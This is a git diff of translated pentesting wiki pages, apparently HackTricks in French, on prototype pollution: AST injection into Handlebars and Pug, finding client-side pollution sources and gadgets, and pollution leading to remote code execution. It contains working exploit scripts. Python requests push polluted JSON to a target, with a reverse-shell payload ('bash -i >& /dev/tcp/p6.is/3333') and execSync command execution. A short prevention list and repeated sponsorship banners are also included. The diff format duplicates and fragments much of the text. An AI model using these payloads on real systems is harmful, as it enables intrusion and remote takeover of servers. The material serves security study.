this.isSimple = bodyLength === 1;

|

||||

this.blockParams = program.blockParams ? program.blockParams.length : 0;

|

||||

|

||||

return this;

|

||||

return this;

|

||||

}

|

||||

```

|

||||

Le compilateur prend l'objet AST (en fait une chaîne de caractères) et l'envoie à la méthode `accept`.\

|

||||

`accept` appelle `this[node.type]` du compilateur.\

|

||||

Ensuite, il prend l'attribut `body` de l'AST et l'utilise pour construire une fonction.

|

||||

L'interpréteur, étant donné l'objet AST (en réalité une chaîne), l'envoie à la méthode `accept`.\

|

||||

et `accept` appelle `this[node.type]` de l'interpréteur.\

|

||||

Ensuite, il prend l'attribut body de l'AST et l'utilise pour construire la fonction.

|

||||

```javascript

|

||||

const Handlebars = require('handlebars');

|

||||

|

||||

Object.prototype.type = 'Program';

|

||||

Object.prototype.body = [{

|

||||

"type": "MustacheStatement",

|

||||

"path": 0,

|

||||

"params": [{

|

||||

"type": "NumberLiteral",

|

||||

"value": "console.log(process.mainModule.require('child_process').execSync('id').toString())"

|

||||

}],

|

||||

"loc": {

|

||||

"start": 0,

|

||||

"end": 0

|

||||

}

|

||||

"type": "MustacheStatement",

|

||||

"path": 0,

|

||||

"params": [{

|

||||

"type": "NumberLiteral",

|

||||

"value": "console.log(process.mainModule.require('child_process').execSync('id').toString())"

|

||||

}],

|

||||

"loc": {

|

||||

"start": 0,

|

||||

"end": 0

|

||||

}

|

||||

}];

|

||||

|

||||

|

||||

|

|

@ -400,27 +422,25 @@ console.log(eval('(' + template + ')')['main'].toString());

|

|||

|

||||

/*

|

||||

function (container, depth0, helpers, partials, data) {

|

||||

var stack1, lookupProperty = container.lookupProperty || function (parent, propertyName) {

|

||||

if (Object.prototype.hasOwnProperty.call(parent, propertyName)) {

|

||||

return parent[propertyName];

|

||||

}

|

||||

return undefined

|

||||

};

|

||||

var stack1, lookupProperty = container.lookupProperty || function (parent, propertyName) {

|

||||

if (Object.prototype.hasOwnProperty.call(parent, propertyName)) {

|

||||

return parent[propertyName];

|

||||

}

|

||||

return undefined

|

||||

};

|

||||

|

||||

return ((stack1 = (lookupProperty(helpers, "undefined") || (depth0 && lookupProperty(depth0, "undefined")) || container.hooks.helperMissing).call(depth0 != null ? depth0 : (container.nullContext || {}), console.log(process.mainModule.require('child_process').execSync('id').toString()), {

|

||||

"name": "undefined",

|

||||

"hash": {},

|

||||

"data": data,

|

||||

"loc": {

|

||||

"start": 0,

|

||||

"end": 0

|

||||

}

|

||||

})) != null ? stack1 : "");

|

||||

return ((stack1 = (lookupProperty(helpers, "undefined") || (depth0 && lookupProperty(depth0, "undefined")) || container.hooks.helperMissing).call(depth0 != null ? depth0 : (container.nullContext || {}), console.log(process.mainModule.require('child_process').execSync('id').toString()), {

|

||||

"name": "undefined",

|

||||

"hash": {},

|

||||

"data": data,

|

||||

"loc": {

|

||||

"start": 0,

|

||||

"end": 0

|

||||

}

|

||||

})) != null ? stack1 : "");

|

||||

}

|

||||

*/

|

||||

```

|

||||

En conséquence, une attaque peut être configurée comme ceci. Si vous avez parcouru l'analyseur syntaxique, spécifiez une chaîne qui ne peut pas être assignée à la valeur de NumberLiteral. Mais une fois que l'AST injecté est traité, nous pouvons insérer n'importe quel code dans la fonction.

|

||||

|

||||

**Exemple**

|

||||

|

||||

[https://github.com/hughsk/flat/issues/105](https://github.com/hughsk/flat/issues/105)

|

||||

|

|

@ -431,19 +451,19 @@ TARGET_URL = 'http://p6.is:3000'

|

|||

|

||||

# make pollution

|

||||

requests.post(TARGET_URL + '/vulnerable', json = {

|

||||

"__proto__.type": "Program",

|

||||

"__proto__.body": [{

|

||||

"type": "MustacheStatement",

|

||||

"path": 0,

|

||||

"params": [{

|

||||

"type": "NumberLiteral",

|

||||

"value": "process.mainModule.require('child_process').execSync(`bash -c 'bash -i >& /dev/tcp/p6.is/3333 0>&1'`)"

|

||||

}],

|

||||

"loc": {

|

||||

"start": 0,

|

||||

"end": 0

|

||||

}

|

||||

}]

|

||||

"__proto__.type": "Program",

|

||||

"__proto__.body": [{

|

||||

"type": "MustacheStatement",

|

||||

"path": 0,

|

||||

"params": [{

|

||||

"type": "NumberLiteral",

|

||||

"value": "process.mainModule.require('child_process').execSync(`bash -c 'bash -i >& /dev/tcp/p6.is/3333 0>&1'`)"

|

||||

}],

|

||||

"loc": {

|

||||

"start": 0,

|

||||

"end": 0

|

||||

}

|

||||

}]

|

||||

})

|

||||

|

||||

# execute

|

||||

|

|

@ -451,7 +471,7 @@ requests.get(TARGET_URL)

|

|||

```

|

||||

### Pug

|

||||

|

||||

Plus d'informations sur [https://blog.p6.is/AST-Injection/#Pug](https://blog.p6.is/AST-Injection/#Pug)

|

||||

Plus d'infos sur [https://blog.p6.is/AST-Injection/#Pug](https://blog.p6.is/AST-Injection/#Pug)

|

||||

```python

|

||||

import requests

|

||||

|

||||

|

|

@ -459,23 +479,23 @@ TARGET_URL = 'http://p6.is:3000'

|

|||

|

||||

# make pollution

|

||||

requests.post(TARGET_URL + '/vulnerable', json = {

|

||||

"__proto__.block": {

|

||||

"type": "Text",

|

||||

"line": "process.mainModule.require('child_process').execSync(`bash -c 'bash -i >& /dev/tcp/p6.is/3333 0>&1'`)"

|

||||

}

|

||||

"__proto__.block": {

|

||||

"type": "Text",

|

||||

"line": "process.mainModule.require('child_process').execSync(`bash -c 'bash -i >& /dev/tcp/p6.is/3333 0>&1'`)"

|

||||

}

|

||||

})

|

||||

|

||||

# execute

|

||||

requests.get(TARGET_URL)

|

||||

```

|

||||

## Comment puis-je prévenir?

|

||||

## Comment puis-je prévenir ?

|

||||

|

||||

* Geler les propriétés avec Object.freeze (Object.prototype)

|

||||

* Effectuer une validation sur les entrées JSON conformément au schéma de l'application

|

||||

* Éviter d'utiliser des fonctions de fusion récursives de manière non sécurisée

|

||||

* Éviter d'utiliser des fonctions de fusion récursive de manière non sécurisée

|

||||

* Utiliser des objets sans propriétés de prototype, tels que `Object.create(null)`, pour éviter d'affecter la chaîne de prototype

|

||||

* Utiliser `Map` au lieu de `Object`

|

||||

* Mettre régulièrement à jour les nouveaux correctifs pour les bibliothèques

|

||||

* Mettre à jour régulièrement les nouveaux correctifs pour les bibliothèques

|

||||

|

||||

## Référence

|

||||

|

||||

|

|

@ -485,12 +505,14 @@ requests.get(TARGET_URL)

|

|||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Apprenez le hacking AWS de zéro à héros avec</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong> !</strong></summary>

|

||||

|

||||

* Travaillez-vous dans une entreprise de **cybersécurité**? Voulez-vous voir votre **entreprise annoncée dans HackTricks**? ou voulez-vous avoir accès à la **dernière version de PEASS ou télécharger HackTricks en PDF**? Consultez les [**PLANS D'ABONNEMENT**](https://github.com/sponsors/carlospolop)!

|

||||

* Découvrez [**The PEASS Family**](https://opensea.io/collection/the-peass-family), notre collection exclusive de [**NFT**](https://opensea.io/collection/the-peass-family)

|

||||

* Obtenez le [**swag officiel PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* **Rejoignez le** [**💬**](https://emojipedia.org/speech-balloon/) [**groupe Discord**](https://discord.gg/hRep4RUj7f) ou le [**groupe telegram**](https://t.me/peass) ou **suivez** moi sur **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**

|

||||

* **Partagez vos astuces de piratage en soumettant des PR au** [**repo hacktricks**](https://github.com/carlospolop/hacktricks) **et au** [**repo hacktricks-cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

Autres moyens de soutenir HackTricks :

|

||||

|

||||

* Si vous souhaitez voir votre **entreprise annoncée dans HackTricks** ou **télécharger HackTricks en PDF**, consultez les [**PLANS D'ABONNEMENT**](https://github.com/sponsors/carlospolop)!

|

||||

* Obtenez le [**merchandising officiel PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Découvrez [**La Famille PEASS**](https://opensea.io/collection/the-peass-family), notre collection d'[**NFTs**](https://opensea.io/collection/the-peass-family) exclusifs

|

||||

* **Rejoignez le** 💬 [**groupe Discord**](https://discord.gg/hRep4RUj7f) ou le [**groupe Telegram**](https://t.me/peass) ou **suivez**-moi sur **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Partagez vos astuces de hacking en soumettant des PR aux dépôts github** [**HackTricks**](https://github.com/carlospolop/hacktricks) et [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,22 +1,24 @@

|

|||

# Pollution du prototype côté client

|

||||

# Pollution de prototype côté client

|

||||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Apprenez le piratage AWS de zéro à héros avec</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

* Travaillez-vous dans une **entreprise de cybersécurité** ? Voulez-vous voir votre **entreprise annoncée dans HackTricks** ? Ou voulez-vous avoir accès à la **dernière version de PEASS ou télécharger HackTricks en PDF** ? Consultez les [**PLANS D'ABONNEMENT**](https://github.com/sponsors/carlospolop) !

|

||||

* Découvrez [**La famille PEASS**](https://opensea.io/collection/the-peass-family), notre collection exclusive de [**NFT**](https://opensea.io/collection/the-peass-family)

|

||||

* Obtenez le [**swag officiel PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* **Rejoignez le** [**💬**](https://emojipedia.org/speech-balloon/) [**groupe Discord**](https://discord.gg/hRep4RUj7f) ou le [**groupe Telegram**](https://t.me/peass) ou **suivez** moi sur **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**

|

||||

* **Partagez vos astuces de piratage en soumettant des PR au** [**repo hacktricks**](https://github.com/carlospolop/hacktricks) **et au** [**repo hacktricks-cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

Autres moyens de soutenir HackTricks :

|

||||

|

||||

* Si vous souhaitez voir votre **entreprise annoncée dans HackTricks** ou **télécharger HackTricks en PDF**, consultez les [**PLANS D'ABONNEMENT**](https://github.com/sponsors/carlospolop)!

|

||||

* Obtenez le [**merchandising officiel PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Découvrez [**La Famille PEASS**](https://opensea.io/collection/the-peass-family), notre collection d'[**NFTs**](https://opensea.io/collection/the-peass-family) exclusifs

|

||||

* **Rejoignez le** 💬 [**groupe Discord**](https://discord.gg/hRep4RUj7f) ou le [**groupe telegram**](https://t.me/peass) ou **suivez**-moi sur **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Partagez vos astuces de piratage en soumettant des PR aux dépôts github** [**HackTricks**](https://github.com/carlospolop/hacktricks) et [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

||||

## Découverte à l'aide d'outils automatiques

|

||||

|

||||

Les outils [**https://github.com/dwisiswant0/ppfuzz**](https://github.com/dwisiswant0/ppfuzz?tag=v1.0.0)**,** [**https://github.com/kleiton0x00/ppmap**](https://github.com/kleiton0x00/ppmap) **et** [**https://github.com/kosmosec/proto-find**](https://github.com/kosmosec/proto-find) peuvent être utilisés pour **trouver des vulnérabilités de pollution du prototype**.

|

||||

Les outils [**https://github.com/dwisiswant0/ppfuzz**](https://github.com/dwisiswant0/ppfuzz?tag=v1.0.0)**,** [**https://github.com/kleiton0x00/ppmap**](https://github.com/kleiton0x00/ppmap) **et** [**https://github.com/kosmosec/proto-find**](https://github.com/kosmosec/proto-find) peuvent être utilisés pour **trouver des vulnérabilités de pollution de prototype**.

|

||||

|

||||

De plus, vous pouvez également utiliser l'**extension de navigateur** [**PPScan**](https://github.com/msrkp/PPScan) pour **analyser automatiquement** les **pages** auxquelles vous accédez à la recherche de vulnérabilités de pollution du prototype.

|

||||

De plus, vous pourriez également utiliser l'**extension de navigateur** [**PPScan**](https://github.com/msrkp/PPScan) pour **scanner automatiquement** les **pages** que vous **accédez** à la recherche de vulnérabilités de pollution de prototype.

|

||||

|

||||

### Débogage de l'utilisation d'une propriété <a href="#5530" id="5530"></a>

|

||||

|

||||

|

|

@ -30,15 +32,15 @@ return 'test';

|

|||

```

|

||||

{% endcode %}

|

||||

|

||||

### Trouver la cause principale de la pollution du prototype <a href="#5530" id="5530"></a>

|

||||

### Trouver la cause première de la pollution de prototype <a href="#5530" id="5530"></a>

|

||||

|

||||

Une fois que l'un des outils a **identifié** une **vulnérabilité de pollution du prototype**, si le **code** n'est pas très **complex**, vous pouvez **rechercher** le code JS pour les **mots-clés** **`location.hash/decodeURIComponent/location.search`** dans les Outils de développement Chrome et trouver l'endroit vulnérable.

|

||||

Une fois qu'un des outils a **identifié** une **vulnérabilité de pollution de prototype**, si le **code** n'est **pas** très **complexe**, vous pouvez **rechercher** dans le code JS les **mots-clés** **`location.hash/decodeURIComponent/location.search`** dans les outils de développement de Chrome et trouver l'endroit vulnérable.

|

||||

|

||||

Si le code est grand et complexe, il existe une méthode facile pour **découvrir où se trouve le code vulnérable** :

|

||||

Si le code est volumineux et complexe, il existe une méthode simple pour **découvrir où se trouve le code vulnérable** :

|

||||

|

||||

* Utilisez l'un des outils pour **trouver une vulnérabilité** et obtenir une **charge utile** qui va **définir une propriété** dans le constructeur. Dans ppmap, vous obtiendrez quelque chose comme : `constructor[prototype][ppmap]=reserved`

|

||||

* Maintenant, définissez un **point d'arrêt sur la première ligne de code JS** qui va être exécutée sur la page, et rafraîchissez la page avec la charge utile pour que l'exécution soit en pause à cet endroit.

|

||||

* Pendant que l'exécution JS est en pause, **collez le script suivant dans la console JS**. Ce code indiquera une fois que la propriété 'ppmap' est créée, vous pourrez donc trouver où elle a été créée.

|

||||

* En utilisant l'un des outils, **trouvez une vulnérabilité** et obtenez un **payload** qui va **définir une propriété** dans le constructeur. Dans ppmap, on vous donnera quelque chose comme : `constructor[prototype][ppmap]=reserved`

|

||||

* Ensuite, placez un **point d'arrêt à la première ligne de code JS** qui va être exécutée sur la page, et actualisez la page avec le payload pour que l'**exécution soit interrompue là**.

|

||||

* Pendant que l'exécution du JS est en pause, **collez le script suivant dans la console JS**. Ce code indiquera une fois que la propriété 'ppmap' est créée, ainsi vous pourrez trouver où elle a été créée.

|

||||

```javascript

|

||||

function debugAccess(obj, prop, debugGet=true){

|

||||

|

||||

|

|

@ -60,30 +62,30 @@ return origValue = val;

|

|||

|

||||

debugAccess(Object.prototype, 'ppmap')

|

||||

```

|

||||

Revenez aux **Sources** et cliquez sur "Reprendre l'**exécution** du script". Une fois cela fait, tout le **javascript** sera **exécuté** et ppmap sera à nouveau pollué comme prévu. À l'aide du Snippet, nous pouvons trouver où exactement la propriété ppmap est polluée. Nous pouvons **cliquer** sur la **Pile d'appels** et vous rencontrerez **différentes** **piles** où la **pollution** s'est produite.

|

||||

Retournez aux **Sources** et cliquez sur "**Reprendre** l'**exécution** du script". Après cela, tout le **javascript** sera **exécuté** et ppmap sera à nouveau pollué comme prévu. Avec l'aide du Snippet, nous pouvons trouver où exactement la propriété ppmap est polluée. Nous pouvons **cliquer** sur la **Pile d'appels** et vous serez confronté à **différentes** **piles** où la **pollution** a **eu lieu**.

|

||||

|

||||

Mais laquelle choisir ? La plupart du temps, la pollution du prototype se produit sur les bibliothèques Javascript, donc visez la pile qui est attachée aux fichiers de bibliothèque .js (regardez du côté droit, tout comme sur l'image, pour savoir à quel point d'extrémité la pile est attachée). Dans ce cas, nous avons 2 piles à la ligne 4 et 6, logiquement nous choisirons la 4ème ligne car c'est la première fois que la pollution se produit, ce qui signifie que cette ligne est la cause de la vulnérabilité. En cliquant sur la pile, nous serons redirigés vers le code vulnérable.

|

||||

Mais laquelle choisir ? La plupart du temps, la Pollution de Prototype se produit dans les bibliothèques Javascript, donc visez la pile qui est attachée aux fichiers de bibliothèque .js (regardez à droite comme dans l'image pour savoir à quel point de terminaison la pile est attachée). Dans ce cas, nous avons 2 piles aux lignes 4 et 6, logiquement nous choisirons la ligne 4 car c'est la première fois que la Pollution se produit, ce qui signifie que cette ligne est la raison de la vulnérabilité. En cliquant sur la pile, nous serons redirigés vers le code vulnérable.

|

||||

|

||||

|

||||

|

||||

## Recherche de gadgets de script

|

||||

## Trouver des Gadgets de Script

|

||||

|

||||

Le gadget est le **code qui sera exploité une fois qu'une vulnérabilité PP est découverte**.

|

||||

Le gadget est le **code qui sera abusé une fois qu'une vulnérabilité PP est découverte**.

|

||||

|

||||

Si l'application est simple, nous pouvons **rechercher** des **mots-clés** comme **`srcdoc/innerHTML/iframe/createElement`** et examiner le code source pour vérifier s'il conduit à l'exécution de javascript. Parfois, les techniques mentionnées peuvent ne pas trouver de gadgets du tout. Dans ce cas, l'examen pur du code source révèle de beaux gadgets comme dans l'exemple ci-dessous.

|

||||

Si l'application est simple, nous pouvons **rechercher** des **mots-clés** comme **`srcdoc/innerHTML/iframe/createElement`** et examiner le code source pour vérifier s'il **mène à l'exécution de javascript**. Parfois, les techniques mentionnées peuvent ne pas trouver de gadgets du tout. Dans ce cas, une revue pure du code source révèle de jolis gadgets comme l'exemple ci-dessous.

|

||||

|

||||

### Exemple de recherche de gadget PP dans le code de la bibliothèque Mithil

|

||||

|

||||

Consultez cet article : [https://blog.huli.tw/2022/05/02/en/intigriti-revenge-challenge-author-writeup/](https://blog.huli.tw/2022/05/02/en/intigriti-revenge-challenge-author-writeup/)

|

||||

Consultez ce writeup : [https://blog.huli.tw/2022/05/02/en/intigriti-revenge-challenge-author-writeup/](https://blog.huli.tw/2022/05/02/en/intigriti-revenge-challenge-author-writeup/)

|

||||

|

||||

## Recompilation des charges utiles pour les bibliothèques vulnérables

|

||||

## Recompilation de payloads pour les bibliothèques vulnérables

|

||||

|

||||

* [https://portswigger.net/web-security/cross-site-scripting/cheat-sheet#prototype-pollution](https://portswigger.net/web-security/cross-site-scripting/cheat-sheet#prototype-pollution)

|

||||

* [https://github.com/BlackFan/client-side-prototype-pollution](https://github.com/BlackFan/client-side-prototype-pollution)

|

||||

|

||||

## Contournement des sanitiseurs HTML via PP

|

||||

## Contournement des Sanitizers HTML via PP

|

||||

|

||||

[Cette recherche](https://research.securitum.com/prototype-pollution-and-bypassing-client-side-html-sanitizers/) montre des gadgets PP à utiliser pour **contourner les sanitiseurs** fournis par certaines bibliothèques de sanitiseurs HTML :

|

||||

[**Cette recherche**](https://research.securitum.com/prototype-pollution-and-bypassing-client-side-html-sanitizers/) montre des gadgets PP à utiliser pour **contourner les sanitizations** fournies par certaines bibliothèques de sanitizers HTML :

|

||||

|

||||

* #### sanitize-html

|

||||

|

||||

|

|

@ -122,12 +124,14 @@ document.body.append(node);

|

|||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Apprenez le hacking AWS de zéro à héros avec</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

* Travaillez-vous dans une **entreprise de cybersécurité** ? Voulez-vous voir votre **entreprise annoncée dans HackTricks** ? Ou voulez-vous avoir accès à la **dernière version de PEASS ou télécharger HackTricks en PDF** ? Consultez les [**PLANS D'ABONNEMENT**](https://github.com/sponsors/carlospolop) !

|

||||

* Découvrez [**The PEASS Family**](https://opensea.io/collection/the-peass-family), notre collection exclusive de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* Obtenez le [**swag officiel PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* **Rejoignez le** [**💬**](https://emojipedia.org/speech-balloon/) [**groupe Discord**](https://discord.gg/hRep4RUj7f) ou le [**groupe Telegram**](https://t.me/peass) ou **suivez** moi sur **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**

|

||||

* **Partagez vos astuces de piratage en soumettant des PR au** [**repo hacktricks**](https://github.com/carlospolop/hacktricks) **et au** [**repo hacktricks-cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

Autres moyens de soutenir HackTricks :

|

||||

|

||||

* Si vous souhaitez voir votre **entreprise annoncée dans HackTricks** ou **télécharger HackTricks en PDF**, consultez les [**PLANS D'ABONNEMENT**](https://github.com/sponsors/carlospolop)!

|

||||

* Obtenez le [**merchandising officiel PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Découvrez [**La Famille PEASS**](https://opensea.io/collection/the-peass-family), notre collection d'[**NFTs**](https://opensea.io/collection/the-peass-family) exclusifs

|

||||

* **Rejoignez le** 💬 [**groupe Discord**](https://discord.gg/hRep4RUj7f) ou le [**groupe Telegram**](https://t.me/peass) ou **suivez**-moi sur **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Partagez vos astuces de hacking en soumettant des PR aux dépôts github** [**HackTricks**](https://github.com/carlospolop/hacktricks) et [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,20 +1,22 @@

|

|||

# Pollution du prototype vers RCE

|

||||

# Prototype Pollution à RCE

|

||||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Apprenez le hacking AWS de zéro à héros avec</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

* Travaillez-vous dans une **entreprise de cybersécurité** ? Voulez-vous voir votre **entreprise annoncée dans HackTricks** ? Ou voulez-vous avoir accès à la **dernière version de PEASS ou télécharger HackTricks en PDF** ? Consultez les [**PLANS D'ABONNEMENT**](https://github.com/sponsors/carlospolop) !

|

||||

* Découvrez [**La famille PEASS**](https://opensea.io/collection/the-peass-family), notre collection exclusive de [**NFT**](https://opensea.io/collection/the-peass-family)

|

||||

* Obtenez le [**swag officiel PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* **Rejoignez le** [**💬**](https://emojipedia.org/speech-balloon/) [**groupe Discord**](https://discord.gg/hRep4RUj7f) ou le [**groupe Telegram**](https://t.me/peass) ou **suivez** moi sur **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**

|

||||

* **Partagez vos astuces de piratage en soumettant des PR au** [**repo hacktricks**](https://github.com/carlospolop/hacktricks) **et au** [**repo hacktricks-cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

Autres moyens de soutenir HackTricks :

|

||||

|

||||

* Si vous souhaitez voir votre **entreprise annoncée dans HackTricks** ou **télécharger HackTricks en PDF**, consultez les [**PLANS D'ABONNEMENT**](https://github.com/sponsors/carlospolop)!

|

||||

* Obtenez le [**merchandising officiel PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Découvrez [**La Famille PEASS**](https://opensea.io/collection/the-peass-family), notre collection d'[**NFTs**](https://opensea.io/collection/the-peass-family) exclusifs

|

||||

* **Rejoignez le** 💬 [**groupe Discord**](https://discord.gg/hRep4RUj7f) ou le [**groupe Telegram**](https://t.me/peass) ou **suivez**-moi sur **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Partagez vos astuces de hacking en soumettant des PR aux dépôts github** [**HackTricks**](https://github.com/carlospolop/hacktricks) et [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

||||

## Code Vulnérable

|

||||

|

||||

Imaginez un vrai JS utilisant du code comme celui-ci :

|

||||

Imaginez un vrai JS utilisant un code comme le suivant :

|

||||

```javascript

|

||||

const { execSync, fork } = require('child_process');

|

||||

|

||||

|

|

@ -49,9 +51,9 @@ var proc = fork('a_file.js');

|

|||

```

|

||||







## PP2RCE via variables d'environnement

|

||||

|

||||

**PP2RCE** signifie **Prototype Pollution to RCE** (Exécution de code à distance).

|

||||

**PP2RCE** signifie **Prototype Pollution vers RCE** (Exécution de Code à Distance).

|

||||

|

||||

Selon ce [**rapport**](https://research.securitum.com/prototype-pollution-rce-kibana-cve-2019-7609/), lorsqu'un **processus est lancé** avec une méthode de **`child_process`** (comme `fork` ou `spawn` ou autres), il appelle la méthode `normalizeSpawnArguments` qui utilise un **gadget de pollution de prototype pour créer de nouvelles variables d'environnement** :

|

||||

Selon ce [**compte-rendu**](https://research.securitum.com/prototype-pollution-rce-kibana-cve-2019-7609/), lorsqu'un **processus est lancé** avec une méthode de **`child_process`** (comme `fork` ou `spawn` ou d'autres), il appelle la méthode `normalizeSpawnArguments` qui est un **gadget de pollution de prototype pour créer de nouvelles variables d'environnement** :

|

||||

```javascript

|

||||

